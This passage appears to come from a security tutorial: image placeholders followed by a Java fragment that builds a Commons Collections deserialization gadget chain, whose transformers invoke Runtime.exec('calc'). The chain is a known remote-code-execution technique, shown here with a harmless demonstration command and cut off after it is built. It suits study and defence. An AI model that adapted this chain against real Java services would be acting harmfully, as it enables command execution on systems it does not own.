 | public class Main { public static void main(String[] args) throws Exception { Class cs = Runtime.class; Transformer[] transformers = new Transformer[]{ new ConstantTransformer(cs), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);